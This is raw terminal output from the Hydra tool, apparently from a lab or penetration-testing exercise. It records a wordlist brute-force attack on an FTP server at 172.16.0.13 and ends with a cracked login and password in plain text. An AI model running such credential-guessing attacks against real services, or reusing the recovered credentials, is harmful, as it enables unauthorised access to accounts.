 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
topWordlist.pwd
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-15 23:45:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102452 login tries (l:2/p:51226), ~6404 tries per task
[DATA] attacking ftp://172.16.0.13:21/
[STATUS] 2811.00 tries/min, 2811 tries in 00:01h, 99641 to do in 00:36h, 16 active
[STATUS] 2862.00 tries/min, 8586 tries in 00:03h, 93866 to do in 00:33h, 16 active
[STATUS] 2869.29 tries/min, 20085 tries in 00:07h, 82367 to do in 00:29h, 16 active
[STATUS] 2873.67 tries/min, 43105 tries in 00:15h, 59347 to do in 00:21h, 16 active
[STATUS] 2601.85 tries/min, 52037 tries in 00:20h, 50415 to do in 00:20h, 16 active
[STATUS] 2156.00 tries/min, 53900 tries in 00:25h, 48552 to do in 00:23h, 16 active
[STATUS] 1858.83 tries/min, 55765 tries in 00:30h, 46687 to do in 00:26h, 16 active
[STATUS] 1487.30 tries/min, 59492 tries in 00:40h, 42960 to do in 00:29h, 16 active
[STATUS] 1115.43 tries/min, 66926 tries in 01:00h, 35526 to do in 00:32h, 16 active
[STATUS] 930.04 tries/min, 74403 tries in 01:20h, 28049 to do in 00:31h, 16 active
[STATUS] 818.72 tries/min, 81872 tries in 01:40h, 20580 to do in 00:26h, 16 active
[STATUS] 744.41 tries/min, 89329 tries in 02:00h, 13123 to do in 00:18h, 16 active
[STATUS] 729.47 tries/min, 91184 tries in 02:05h, 11268 to do in 00:16h, 16 active
[STATUS] 715.76 tries/min, 93049 tries in 02:10h, 9403 to do in 00:14h, 16 active
[STATUS] 703.49 tries/min, 94971 tries in 02:15h, 7481 to do in 00:11h, 16 active
[STATUS] 691.58 tries/min, 96821 tries in 02:20h, 5631 to do in 00:09h, 16 active
[21][ftp] host: 172.16.0.13 login: bdietrich password: heyheyhey1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-16 02:06:45
kali@kali:~$